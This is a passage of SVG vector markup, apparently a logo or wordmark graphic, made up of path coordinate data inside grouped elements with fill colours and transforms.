				L560.1,210.5z M550.7,203.7c0,1.8,0.7,3.8,2.7,3.8c2.1,0,2.6-2,2.6-3.8c0-1.9-0.7-3.8-2.6-3.8C551.3,200.1,550.7,202,550.7,203.7
				z M560.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9c0,1.1,0,2.3,0.6,3.3h-4.4
				c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7c0.8-0.2,1.2-0.4,1.2-1.3
				c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L560.7,201.2L560.7,201.2z M566.5,208.2c2,0,2.9-1.2,2.7-3.9c-0.7,0.4-1.8,0.4-2.7,0.8
				c-1,0.3-1.8,0.7-1.8,1.7C564.5,207.8,565.4,208.2,566.5,208.2z M574,197.1h4.2v2.3h0.1c0.7-1.7,2.1-2.6,4-2.6
				c0.4,0,1.1,0,1.4,0.1v4c-0.7-0.2-1.4-0.3-2-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4L574,197.1L574,197.1z"/>
			<path style="fill:#E6248A;" d="M579.2,206.1h4.4v4.4h-4.4V206.1z"/>
		</g>
		<g id="tm_x5F_ts" transform="translate(-135.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M605.3,192.8c0.2-0.1,0.4-0.3,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2
				c0.2,0.2,0.4,0.4,0.4,0.7c0.4,0.4,0.4,1,0.7,1.4c0.1,0.4,0.3,0.9,0.3,1.3c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
				c-0.4,0-0.8-0.4-1.2-0.9l-0.2-0.3c-0.4-0.6-0.9-1-1.3-1.2c-0.4-0.3-1.1-0.4-1.8-0.4c-0.9,0-1.6,0.3-2,0.7c-0.6,0.4-0.8,1-0.8,1.7
				c0,0.6,0.3,1.1,0.7,1.6c0.4,0.4,1.3,1,3.1,1.7l0.6,0.3c1.3,0.6,2.3,1.1,3,1.7c0.4,0.4,0.8,0.9,1,1.3c0.3,0.6,0.4,1.1,0.4,1.7
				c0,1.7-0.6,2.8-1.7,3.7c-1,1-2.6,1.3-4.5,1.3c-1,0-1.8-0.1-2.7-0.4c-0.8-0.2-1.3-0.4-2-0.8c-0.4-0.2-0.6-0.7-0.8-1.2
				c-0.3-0.8-0.4-1.6-0.4-2.2c0-0.4,0.1-0.6,0.3-0.8c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.8,0.4,1.1,1c0.1,0.3,0.3,0.4,0.4,0.6
				c0.6,0.9,1,1.4,1.7,1.8c0.7,0.4,1.3,0.7,2,0.6c0.8,0,1.6-0.3,2.1-0.8c0.6-0.4,0.9-1.1,0.9-1.8c0-1-1.1-2-3.3-3.1
				c-0.2-0.1-0.4-0.1-0.4-0.2c-1.8-0.9-3.1-1.7-3.7-2.2c-0.6-0.7-1-1.7-1-2.7c-0.1-1.3,0.6-2.4,1.6-3.3c1-1,2.2-1.3,4-1.3
				c0.4,0,1,0.1,1.3,0.1C604.2,192.6,604.8,192.7,605.3,192.8z M615.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4
				c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8
				c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.4-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
				c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1
				c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3
				c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1
				L615.6,197.7L615.6,197.7L615.6,197.7z M621.2,199.1L621.2,199.1c0.4-0.4,0.9-1,1.3-1.3c0.4-0.4,0.9-0.4,1.3-0.6
				c0.4,0,1,0.2,1.2,0.4c0.4,0.4,0.6,0.8,0.4,1.3c0,0.4-0.1,1-0.4,1.2c-0.3,0.4-0.7,0.4-1,0.4c-0.3,0-0.8-0.2-1-0.4
				c-0.1-0.1-0.3-0.4-0.4-0.4c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1,0.4-1.1,1c-0.3,0.8-0.4,2.2-0.4,4.5c0,0.6,0.1,1,0.1,1.6
				c0.1,0.4,0.3,0.6,0.4,0.7c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.2,0.7,0.4,0.7,0.7c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
				c-1.2,0-1.9-0.1-2.2-0.2s-0.6-0.4-0.6-0.7c0-0.2,0.2-0.4,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
				c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.4,0-0.7,0-1v-0.7c0-1,0-1.8-0.1-2.8c-0.1-0.4-0.2-0.7-0.4-0.8
				c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7s0.1-0.4,0.3-0.4c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1-0.4,1.6-0.6
				c0.4-0.1,0.7-0.2,1-0.2C620.6,197.5,621,198,621.2,199.1C621.2,199,621.2,199.1,621.2,199.1L621.2,199.1z M635.3,205.7
				c0,0.4,0,0.7,0.1,1c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.8,0.4,0.8,0.6c0,0.4-0.4,0.7-0.8,1
				c-0.6,0.4-1.2,0.4-1.8,0.4c-0.4,0-0.7-0.3-1-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1,0.7-1.9,1-2.9,1
				c-1.1,0-2-0.4-2.7-1c-0.7-0.7-1-1.6-1-2.4c0-1.2,0.4-2.2,1.3-2.9c1-0.7,2.1-1,3.8-1c0.4,0,0.7,0,1,0.1c0.3,0.1,0.8,0.1,1.1,0.2
				V201c0-0.7-0.2-1.2-0.4-1.7c-0.4-0.4-0.8-0.6-1.2-0.6c-0.4,0-0.8,0.1-1,0.3c-0.4,0.2-0.7,0.4-1,0.8c-0.1,0.1-0.1,0.2-0.3,0.4
				c-0.4,0.6-1,1-1.4,1c-0.4,0-0.6-0.1-0.8-0.4c-0.2-0.3-0.4-0.6-0.4-0.8c0-0.8,0.4-1.3,1.3-1.8c1-0.6,2-0.8,3.3-0.8
				c0.8,0,1.4,0.1,2.2,0.4c0.6,0.2,1,0.6,1.3,1c0.3,0.4,0.4,0.8,0.6,1.1c0.1,0.8,0.2,1.7,0.2,2.3L635.3,205.7z M632.7,203.6
				c-0.4-0.1-0.6-0.1-1-0.2c-0.4-0.1-0.6-0.1-0.8-0.1c-0.9,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.8,1-0.7,1.6c0,0.6,0.2,1,0.7,1.4
				c0.4,0.4,1,0.6,1.7,0.6c0.8,0,1.3-0.2,1.7-0.6c0.4-0.4,0.4-1,0.4-1.7L632.7,203.6L632.7,203.6z M643.3,197.7c0.1,0,0.4,0,0.4,0.1
				c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.4,0.4,0.4,1,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2
				s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2
				c-0.4-0.1-0.7-0.4-1-0.6c-0.3-0.3-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1h-1c-0.1,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4c0.1-0.1,0.3-0.3,0.4-0.4c0.8-0.7,1.3-1,1.7-1
				c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L643.3,197.7L643.3,197.7L643.3,197.7z M648.1,203h-0.2c-0.4,0-0.7,0.1-0.8,0.1
				c-0.1,0.1-0.1,0.3-0.1,0.6c0,1.9,1.7,3.4,3.4,3.4c0.4,0,0.9-0.1,1.2-0.2c0.4-0.1,0.8-0.4,1.1-0.6c0.1-0.1,0.3-0.2,0.4-0.4
				c0.4-0.4,0.7-0.4,1-0.4c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.7c-0.3,0.4-0.4,0.6-0.8,0.8
				c-0.6,0.6-1.2,1-1.9,1.2c-0.7,0.3-1.3,0.4-2,0.4c-1.7,0-3-0.6-4.1-1.7c-1-1.1-1.7-2.4-1.7-4.1c0-1.8,0.6-3.2,1.7-4.4
				c1.1-1.2,2.4-1.8,4.3-1.8c1.4,0,2.7,0.4,3.4,1.2c0.8,0.8,1.3,2,1.3,3.3c0,0.4-0.1,0.8-0.3,1c-0.1,0.2-0.6,0.3-1,0.3L648.1,203
				L648.1,203L648.1,203z M647.9,201.9h3.8c0.3,0,0.4,0,0.6-0.1s0.2-0.3,0.2-0.4c0-0.7-0.3-1.3-0.8-1.8c-0.6-0.6-1.2-0.8-1.8-0.8
				c-0.7,0-1.3,0.4-1.8,0.8c-0.4,0.6-0.8,1.2-0.8,1.8c0,0.1,0.1,0.4,0.1,0.4C647.6,201.9,647.8,201.9,647.9,201.9L647.9,201.9z
				 M657.7,204.6c-1-0.8-1.3-1.8-1.3-2.9c0-1.2,0.6-2.2,1.3-3.1c1-0.9,2.1-1.2,3.6-1.2c0.4,0,0.8,0.1,1.2,0.1c0.4,0,1,0.2,1.8,0.4
				c0.4,0,0.7-0.1,1-0.3c0.3-0.2,0.9-0.4,1.2-0.7c0.2,0.1,0.4,0.3,0.4,0.4c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.7-0.4,1
				c-0.4,0.4-0.7,0.7-1,0.8c0.2,0.4,0.4,0.7,0.4,1c0.1,0.4,0.1,0.7,0.1,1c0.1,1.2-0.4,2.2-1.3,3.1c-1,0.8-2.1,1.2-3.7,1.2
				c-0.4,0-0.9-0.1-1.2-0.1c-0.4-0.1-0.8-0.2-1-0.4c-0.1,0.2-0.4,0.4-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.4,0.3,0.7,0.6,0.8
				c0.4,0.2,1,0.4,1.7,0.4c0.4,0,1-0.1,1.8-0.1c0.8-0.1,1.3-0.1,1.8-0.1c1,0,1.8,0.3,2.3,0.7c0.6,0.4,0.9,1,0.9,1.8
				c0,1.2-0.7,2.2-1.8,3.1c-1.1,0.7-2.7,1.2-4.5,1.2c-1.4,0-2.7-0.4-3.6-1c-1-0.7-1.4-1.3-1.4-2.1c0-0.4,0.1-0.8,0.4-1
				c0.4-0.4,0.8-0.8,1.2-1c-0.4-0.1-0.8-0.4-1-0.7c-0.3-0.4-0.4-0.7-0.4-1c0-0.4,0.2-0.8,0.4-1.1
				C656.8,205.3,657.2,204.8,657.7,204.6L657.7,204.6z M658.9,209c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.2,0.4-0.2,0.7
				c0,0.6,0.4,1,0.9,1.3c0.6,0.4,1.3,0.6,2.2,0.6c1,0,1.8-0.3,2.4-0.7c0.7-0.4,1-1,1-1.4c0-0.4-0.1-0.7-0.4-0.9
				c-0.4-0.3-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1.3,0.1c-0.6,0.1-1.2,0.1-1.8,0.1c-0.4,0-0.6,0-0.8,0C659.2,209.1,659.2,209,658.9,209
				L658.9,209z M659.1,201.4c0,0.8,0.2,1.3,0.6,1.9c0.4,0.4,1,0.8,1.6,0.8c0.7,0,1.2-0.3,1.7-0.8c0.4-0.6,0.7-1.2,0.7-1.8
				c0-0.8-0.3-1.3-0.7-1.9c-0.4-0.4-1-0.8-1.7-0.8s-1.1,0.4-1.6,0.8C659.2,200.1,659.1,200.7,659.1,201.4L659.1,201.4z M671.8,202.3
				L671.8,202.3c0,1.3-0.1,2.2-0.1,2.9s0,1,0.1,1.6c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.4,0.2c0.4,0.1,0.6,0.4,0.6,0.7
				s-0.2,0.6-0.6,0.7c-0.4,0.1-1,0.2-2,0.2c-1.2,0-1.9-0.1-2.2-0.2c-0.3-0.1-0.6-0.4-0.6-0.7s0.2-0.4,0.6-0.7
				c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-0.9,0.1-1.2c0-0.1,0-0.4,0-0.8c0-0.3,0-0.7,0-1v-1.1
				c0-0.8,0-1.7-0.1-2.3c-0.1-0.4-0.2-0.6-0.4-0.7c-0.2-0.1-0.4-0.2-0.6-0.3c-0.4-0.2-0.7-0.4-0.7-0.7c0-0.2,0.1-0.4,0.3-0.4
				c0.3-0.2,0.4-0.4,0.8-0.4c0.6-0.3,1.1-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.3c0.2,0,0.4,0.1,0.4,0.3c0.1,0.3,0.2,0.6,0.1,0.8v0.7
				c0,0.2,0,0.4,0,0.6L671.8,202.3z M668.4,193.8c0-0.4,0.3-0.9,0.6-1.1c0.4-0.4,0.9-0.4,1.3-0.4s1,0.1,1.2,0.4
				c0.4,0.4,0.6,0.7,0.6,1c0,0.4-0.2,0.8-0.6,1c-0.4,0.3-0.9,0.4-1.3,0.4s-1-0.1-1.2-0.4C668.7,194.8,668.4,194.2,668.4,193.8z
				 M676,208.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2
				c-0.3-0.3-0.6-0.7-0.7-1.2c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.3,0.1-0.4,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.8,0.4,1,1
				c0.1,0.3,0.4,0.4,0.4,0.7c0.3,0.4,0.6,0.6,1,0.8c0.4,0.2,0.9,0.4,1.3,0.4s0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.7,0.4-1
				c0-0.7-0.7-1.3-1.9-1.9c-0.4-0.1-0.6-0.3-0.7-0.4c-1.2-0.7-2-1.1-2.3-1.7c-0.4-0.6-0.7-1.2-0.7-1.8c-0.1-1,0.4-1.8,1-2.3
				c0.7-0.7,1.7-1,2.7-1c0.4,0,0.6,0,0.8,0.1c0.4,0.1,0.6,0.1,0.8,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1
				c0.4,0,0.8,0.4,1,1c0.4,0.6,0.6,1.2,0.6,1.9c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3
				c-0.3-0.3-0.4-0.6-0.7-0.8c-0.3-0.4-0.6-0.8-1-1c-0.4-0.2-0.8-0.4-1-0.4c-0.4,0-0.8,0.1-1,0.4c-0.6,0.6-0.6,1.3-0.1,1.8l0.1,0.1
				c0.4,0.4,1,0.7,1.8,1.1l0.1,0.1c2.1,1,3.2,2.2,3.2,3.3c0,1-0.4,2-1.2,2.7c-0.9,0.8-1.8,1-3.1,1c-0.4,0-0.7,0-1-0.1
				C677,209.2,676.4,209.1,676,208.9L676,208.9z M689.6,197.7c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.4v0.4c0,0.2,0,0.4-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.4,0.1h-2.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v5.8c0,1,0.1,1.7,0.3,1.8c0.2,0.3,0.4,0.4,1,0.4
				c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.2s0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,0.9-1,1.2
				c-0.7,0.4-1.3,0.7-2.2,0.6c-0.4,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.4-1-0.6c-0.4-0.4-0.6-0.7-0.6-1c-0.1-0.4-0.2-1.2-0.2-2.3v-6.1
				h-1c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.8,1.2-1.3c0.3-0.2,0.4-0.4,0.4-0.4l0.4-0.4
				c0.8-0.7,1.3-1,1.7-1c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.1L689.6,197.7L689.6,197.7L689.6,197.7z M616.8,192.1
				C617,192.1,617,192.1,616.8,192.1c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.7
				c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1
				c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.2c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
				c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.4-0.1-0.7v-1.8h-0.4c-0.1,0-0.1,0-0.1,0s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4
				l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7L616.8,192.1L616.8,192.1z M618.5,192.5L618.5,192.5
				C618.5,192.6,618.5,192.7,618.5,192.5C618.5,192.6,618.5,192.6,618.5,192.5c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.7,0.1,1,0.4c0.2,0.4,0.4,0.7,0.4,1.2v1.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.4,0.1-0.7,0.1s-0.4,0-0.7-0.1
				c-0.1-0.1-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6
				c0-0.8-0.1-1.2-0.1-1.3c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4
				c0,0.2-0.1,0.6-0.1,1c0,0.2,0,0.4,0,0.4s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1-0.1,0.2-0.2,0.2
				c-0.3,0.1-0.4,0.1-0.7,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1
				c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1c0-0.8,0-1.3,0-1.7c0-0.2,0-0.4-0.1-0.4c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1
				s0.1,0,0.2,0.1s0.1,0.2,0.1,0.3v0.2c0,0.4-0.1,1-0.1,1.3L618.5,192.5L618.5,192.5z M622.5,193.7L622.5,193.7
				c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2c0,0.6,0.4,1,1,1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1
				c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
				c-0.2,0.2-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7,0.1c-0.4,0-1-0.2-1.2-0.6c-0.4-0.4-0.6-0.8-0.4-1.2c0-0.6,0.2-1,0.6-1.3
				c0.4-0.4,0.8-0.6,1.3-0.6c0.4,0,0.8,0.1,1,0.4c0.4,0.4,0.4,0.7,0.4,1c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L622.5,193.7z
				 M622.4,193.3h1.1c0.1,0,0.1,0,0.2,0s0.1-0.1,0.1-0.1c0-0.4-0.4-0.8-0.8-0.8c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3
				c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.1,0,0.1,0.1,0.1C622.2,193.3,622.3,193.5,622.4,193.3z"/>
		</g>
		<g id="tm_x5F_spc"transform="translate(-100.000000, -0.000000)">
			<path id="tm_x5F_tsp" style="fill:#8E8248;" d="M706.7,213.8c-1.3,0-2.6-0.4-3.7-1.2h-0.2l-1,1h-0.2l-0.1-5.1h0.2
				c0.4,2.9,2.8,5.1,4.9,5.1c1.6,0,2.3-0.6,2.3-2.4c0-1.3-1.3-2.2-3.4-3.2c-2.1-1-3.8-2.1-3.8-4.5c0.1-2.2,2-4.1,4.2-4.1
				c0.1,0,0.1,0,0.2,0c1,0,2.2,0.4,3.1,1h0.1l0.9-0.8h0.1l0.2,4.1h-0.3c-0.2-1-0.7-2.1-1.6-2.9c-0.7-0.7-1.6-1-2.4-1
				c-1.1,0-2,0.8-2.1,2c0,0.1,0,0.2,0,0.4c0,1.8,1.3,2.3,3.2,3.2c2.3,1,4.2,2.1,4.2,4.4C711.4,212.4,709.3,213.8,706.7,213.8
				 M720.5,213.8c-1.3,0.1-2.6-0.4-3.6-1.3h-0.1v3.8c-0.1,0.9,0,1.8,0.2,2.7c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.1,0.7,0.2v0.2
				H712v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1.1-0.7,1.1-1.3c0.2-0.9,0.2-1.8,0.2-2.7v-12.8c0-0.6,0-1.8-0.1-2.2
				c0-0.4-0.3-0.9-0.6-1.1c-0.4-0.4-1-0.4-1.4-0.4v-0.2h4.7c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.2h0.2c0.7-1.7,2.2-2.7,4-2.8
				c3.1,0,5.8,2.2,5.8,7.3C726.6,211,724,213.8,720.5,213.8 M720.3,199.7c-1.8,0-3.6,2-3.6,4.7v4.2c-0.1,1.3,0.4,2.4,1,3.6
				c0.6,0.7,1.6,1.2,2.3,1.1c1.8,0,3.2-1.7,3.2-7C723.4,201,721.9,199.7,720.3,199.7L720.3,199.7z M736.7,202.7
				c-0.7-0.1-1.3-0.6-1.4-1.3c-0.3-0.6-0.4-0.7-0.7-0.7c-0.7,0-2,1.8-2.2,4.2c0,0.3-0.1,1.1-0.1,2v2.2c-0.1,0.9,0,1.9,0.2,2.8
				c0.1,0.7,0.4,1.2,1.1,1.3c0.3,0.1,0.4,0.2,0.7,0.2v0.2h-6.9v-0.2c0.3,0,0.4-0.1,0.7-0.2c0.7-0.2,1-0.7,1.1-1.3
				c0.2-0.9,0.2-1.8,0.2-2.8v-5.5c0-0.6,0-2.1-0.1-2.7c0-0.4-0.3-0.8-0.6-1.1c-0.4-0.3-0.7-0.4-1.1-0.4v-0.2h4.4
				c0.1,0,0.2,0.1,0.2,0.2v3.4l0,0c0.4-1.2,1-2.2,1.9-3.2c0.7-0.4,1.3-0.8,2.2-0.8c0.6,0,1.1,0.2,1.6,0.6c0.4,0.4,0.4,0.9,0.4,1.3
				C738.2,201.8,737.6,202.6,736.7,202.7C736.8,202.7,736.8,202.7,736.7,202.7 M749.1,213.6c-0.1,0-0.2-0.1-0.2-0.2
				c0-0.2,0-0.7,0-0.9v-1.8h-0.1c-0.4,0.8-0.8,1.7-1.4,2.2c-0.7,0.6-1.8,0.9-2.7,0.9c-1.2,0.1-2.3-0.4-3.2-1.3
				c-0.6-0.9-0.9-2-0.9-3.1v-6.2c0-0.6,0-1.6-0.1-2.1c0-0.4-0.3-1-0.6-1.3c-0.4-0.2-0.8-0.3-1.3-0.3v-0.2h4.7c0.1,0,0.2,0,0.2,0.3
				c0,0.7,0,2.4,0,3.9v6.3c-0.1,0.8,0.2,1.7,0.4,2.3c0.4,0.6,1.1,0.9,1.9,0.8c1.3,0,2.8-1.8,3.1-3.9c0.1-0.7,0.1-1.4,0.1-2.2V203
				c0-0.7,0-1.3-0.1-2.1c0-0.4-0.3-1-0.6-1.2c-0.4-0.2-0.8-0.4-1.3-0.4V199h4.5c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.4,0,3.9v6.1
				c0,0.6,0,1.6,0.1,2c0,0.4,0.3,1,0.7,1.3c0.4,0.2,0.8,0.4,1.2,0.4v0.2C753.2,213.5,749.1,213.6,749.1,213.6 M760.8,213.8
				c-1.7,0-3.2-0.7-4.4-1.8c-1.3-1.3-1.9-3.3-1.9-5.9c0-4.5,3.3-7.2,6.4-7.2c2,0,3.6,0.7,4.1,1.4c0.4,0.4,0.7,1,0.7,1.6
				c0.1,0.7-0.4,1.3-1.2,1.4c-0.1,0-0.1,0-0.2,0c-1.1,0-1.6-0.7-1.8-1.8c-0.3-1.8-0.7-2.3-2-2.3c-0.7,0-1.3,0.3-1.9,0.7
				c-0.8,0.7-1.2,3.1-1.2,5.7c0,3.1,0.4,5.1,1.3,6.3c0.4,0.7,1.2,1.1,2.1,1.1c3,0,4-2.4,4.4-4.3l0.4,0.2
				C765.2,211.8,763.5,213.8,760.8,213.8 M779.7,205.6h-8.9c0,3.2,0.6,5.2,1.6,6.3c0.7,0.7,1.6,1,2.3,1c2.9,0,3.8-1.8,4.4-4l0.4,0.1
				c-0.6,3-2.6,4.8-5.3,4.8c-1.8,0.1-3.4-0.4-4.7-1.8c-1.3-1.4-1.9-3.2-1.9-5.7c0-4.4,2.6-7.4,6.1-7.4c4.1,0,5.9,2.8,5.9,5.3
				C779.7,204.8,779.7,205.3,779.7,205.6 M775.6,200.2c-0.4-0.4-1.1-0.7-1.9-0.7c-0.7,0-1.3,0.3-1.8,0.7c-0.7,0.7-1.2,2.3-1.3,4.9
				h4.7c0.9,0,1.2-0.4,1.2-1.4C776.6,201.9,776.3,200.9,775.6,200.2 M706.7,195.7c-0.6,0.1-1.1-0.1-1.6-0.4
				c-0.4-0.4-0.4-0.8-0.4-1.3c0-0.4,0.1-4.9,0.1-5.8c-0.4,0-0.8,0-1-0.1v-0.1c1.1-0.3,1.9-0.9,2.4-3.2h0.2v3.2h1.8v0.4h-1.8
				l-0.1,5.9c0,0.7,0.3,1,1,1c0.4,0,1-0.3,1.2-0.7l0.1,0.1C708.3,195.2,707.4,195.6,706.7,195.7 M709.2,195.5c0.2,0,0.3-0.1,0.4-0.1
				c0.4-0.1,0.6-0.4,0.7-0.7c0.1-0.4,0.1-1,0.1-1.4v-7.8c0-0.4,0-0.7-0.1-1.1c0-0.3-0.2-0.4-0.4-0.6c-0.3-0.2-0.4-0.2-0.7-0.3v-0.1
				h2.6c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.3,0,2.1v4.1l0,0c0.2-0.6,0.6-1.1,1-1.4c0.4-0.3,1-0.4,1.4-0.4c0.7-0.1,1.3,0.2,1.8,0.6
				c0.4,0.4,0.4,1.1,0.4,1.8v3.1c0,0.4,0,1,0.1,1.4c0,0.4,0.3,0.7,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1H714v-0.1
				c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.4-0.3,0.6-0.7c0.1-0.4,0.1-1,0.1-1.4v-3.1c0.1-0.4,0-1-0.3-1.4c-0.3-0.4-0.6-0.4-1-0.4
